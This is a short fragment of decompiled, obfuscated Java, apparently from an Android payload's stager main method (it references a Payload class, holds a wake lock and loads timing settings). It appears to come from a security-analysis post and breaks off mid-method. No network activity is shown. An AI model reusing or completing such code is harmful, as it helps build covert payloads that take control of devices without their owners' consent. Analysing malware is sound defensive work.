 public static void main(String[] paramArrayOfString) {
if (paramArrayOfString != null)
h = new Object[] { (new File(".")).getAbsolutePath(), a };
a a1 = b.a(a);
if (a1.d != null && !a1.d.isEmpty()) {
if ((a1.a & 0x4) != 0) {
PowerManager.WakeLock wakeLock = ((PowerManager)b.getSystemService("power")).newWakeLock(1, Payload.class.getSimpleName());
wakeLock.acquire();
} else {
paramArrayOfString = null;
}
if ((a1.a & 0x8) != 0)
a();
e = a1.c;
f1 = (f)a1.d.get(0);
String str = f1.a;
long l1 = System.currentTimeMillis();
c = a1.b + l1;
long l2 = f1.b;
long l3 = f1.c;
d = f1.e;
g = f1.f;
f = f1.d;
long l4 = l1;
重生信息安全